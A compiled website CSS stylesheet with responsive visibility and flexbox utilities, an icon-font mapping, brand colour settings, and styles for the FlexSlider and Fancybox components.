.top-bar.stacked-for-xxlarge .top-bar-left, .top-bar.stacked-for-xxlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

@media screen and (min-width: 90em) { .hide-for-xxlarge { display: none !important; } }

@media screen and (max-width: 89.9375em) { .show-for-xxlarge { display: none !important; } }

@media screen and (min-width: 90em) { .hide-for-xxlarge-only { display: none !important; } }

@media screen and (max-width: 89.9375em) { .show-for-xxlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 90em) { .xxlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xxlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xxlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xxlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xxlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xxlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 90em) { .xxlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xxlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xxlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xxlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xxlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xxlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xxlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xxlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Raleway", "Muli", sans-serif; }

.primary-color { color: #D82B2B; }

.secondary-color { color: #FEC92E; }

.black { font-weight: 900; }

hr.stub { border-color: #D82B2B; border-width: 0.16667rem; max-width: 6.38889rem; margin: 1.66667rem 0; }

hr.stub.white { border-color: #fff; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; font-family: "Raleway", "Muli", sans-serif; }

ul.custom-list li { margin: 0.44444rem 0 0.44444rem 0; padding-left: 1.66667rem; color: #831818; font-size: 1rem; line-height: 1.25; background-image: url("/images/image-list.svg"); background-size: 20px; background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

ul.four-columns { display: grid; grid-template-columns: auto; }

ul.four-columns::before, ul.four-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.four-columns { grid-template-columns: 1fr 1fr; } }

@media print, screen and (min-width: 64em) { ul.four-columns { grid-template-columns: 1fr 1fr 1fr 1fr; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

